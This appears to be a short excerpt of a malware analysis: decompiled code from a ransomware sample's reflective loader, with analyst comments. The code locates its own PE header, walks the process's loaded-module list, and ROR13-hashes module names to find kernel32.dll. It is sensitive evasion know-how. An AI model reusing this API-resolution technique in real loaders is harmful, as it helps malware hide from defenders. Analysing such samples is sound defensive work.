 Decompile: _ReflectiveLoader@4 - (ransomware.bin)
24
25 LoadLibraryA = (code *)0x0;
26 GetProcAddress = (code *)0x0;
27 VirtualAlloc = (code *)0x0;
28 NtFlushIntructionCache = (code *)0x0;
29 /* PE Header of the DLL */
30 for (i = (short *)FUN_00432a80();
31 (((*i != 0x5a4d || (uVar3 = *(uint *)(i + 0x1e), uVar3 < 0x40)) || (0x3ff < uVar3)) ||
32 (*(int *)(uVar3 + (int)i) != 0x4550)); i = (short *)((int)i + -1)) {
33 }
34 /* will loop in different modules in the memory and hash it */
35 for (local_10 = *(int **)(*(int *)((int)ProcessEnvironmentBlock + 0xc) + 0x14);
36 local_10 != (undefined4 *)0x0; local_10 = (int *)*local_10) {
37 local_1c = (short *)local_10[10];
38 local_8 = *(short *)(local_10 + 9);
39 current_hash = (int *)0x0;
40 do {
41 uVar3 = ror13_add((uint)current_hash);
42 if (*(byte *)local_1c < 0x61) {
43 current_hash = (int *)(*(byte *)local_1c + uVar3);
44 }
45 else {
46 current_hash = (int *)((uVar3 - 0x20) + (uint)*(byte *)local_1c);
47 }
48 local_1c = (short *)((int)local_1c + 1);
49 local_8 = local_8 + -1;
50 } while (local_8 != 0);
51 /* kernel32.dll hash */
52 if (current_hash == (int *)0x6a4abc5b) {
53 iVar2 = local_10[4];